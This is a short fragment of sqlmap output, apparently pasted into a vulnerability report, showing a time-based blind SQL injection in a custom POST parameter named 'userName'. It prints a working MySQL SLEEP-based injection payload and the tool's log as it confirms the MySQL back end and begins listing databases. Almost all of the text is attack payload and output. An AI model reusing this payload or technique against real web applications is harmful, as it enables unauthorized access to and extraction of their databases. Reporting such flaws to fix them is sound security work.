 Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: userName=' AND (SELECT 2939 FROM (SELECT(SLEEP(5)))CHYl) AND 'piKf'='piKf&u
serMail=admin@qq.com&type=getCode
---
[20:45:06] [WARNING] changes made by tampering scripts are not included in shown payload
 content(s)
[20:45:06] [INFO] the back-end DBMS is MySQL
[20:45:06] [WARNING] it is very important to not stress the network connection during us
age of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[20:45:06] [INFO] fetching database names
[20:45:06] [INFO] fetching number of databases
[20:45:06] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-
sec')? [Y/n] y
[20:45:24] [INFO] adjusting time delay to 3 seconds due to good response times
3
[20:45:24] [INFO] retrieved: in